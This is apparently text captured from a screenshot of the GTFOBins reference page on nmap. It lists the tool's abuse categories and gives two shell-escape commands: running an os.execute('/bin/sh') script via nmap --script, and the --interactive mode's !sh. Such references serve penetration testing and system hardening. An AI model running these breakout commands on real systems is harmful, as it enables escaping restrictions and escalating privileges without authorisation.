 nmap | GTFOBins — Mozilla Firefox
Activity monitor ‹ Wordy — W
nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/
.. / nmap
Star 7,606
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh